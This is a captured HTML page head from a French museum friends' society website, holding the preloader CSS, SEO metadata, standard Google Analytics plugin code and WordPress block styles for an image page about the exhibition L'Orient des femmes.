

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/
body_size: 23318
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parure de tête, détail - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parure de tête, détail - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a" />
	<meta property="og:image:width" content="764" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/","url":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/","name":"Parure de tête, détail - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes.jpg","datePublished":"2010-12-01T12:13:06+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2010/12/orient-des-femmes.jpg","width":2238,"height":3000,"caption":"Parure de tête, détail"},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Visite de l&rsquo;exposition L&rsquo;Orient des femmes","item":"https://www.amisquaibranly.fr/visite-de-lexposition-lorient-des-femmes/"},{"@type":"ListItem","position":3,"name":"Parure de tête, détail"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "2491";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/visite-de-lexposition-lorient-des-femmes\/70_2008_30_18_a\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 